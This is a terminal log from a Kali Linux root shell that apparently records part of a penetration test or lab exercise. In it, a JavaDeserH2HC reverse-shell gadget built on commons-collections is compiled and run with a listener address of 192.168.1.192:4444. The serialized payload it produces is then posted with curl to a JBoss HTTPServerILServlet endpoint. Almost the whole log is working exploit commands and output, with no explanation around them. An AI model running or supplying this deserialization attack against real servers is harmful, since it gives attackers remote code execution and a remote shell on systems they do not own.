 使用 --help 可列出可能的选项
root@kali:~/桌面/JavaDeserH2HC# javac -cp .:commons-collections-3.2.1.jar ReverseShellCommonsCollectionsHashMap.java
root@kali:~/桌面/JavaDeserH2HC# java -cp .:commons-collections-3.2.1.jar ReverseShellCommonsCollectionsHashMap 192.168.1.192:4444
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by ReverseShellCommonsCollectionsHashMap (file:/root/桌面/JavaDeserH2HC/) to field java.util.HashSet.map
WARNING: Please consider reporting this to the maintainers of ReverseShellCommonsCollectionsHashMap
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release
Saving serialized object in ReverseShellCommonsCollectionsHashMap.ser
root@kali:~/桌面/JavaDeserH2HC# curl http://172.26.1.127:8080/jbossmq-httpil/HTTPServerILServlet --data-binary @ReverseShellCommonsCollectionsHashMap.ser
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.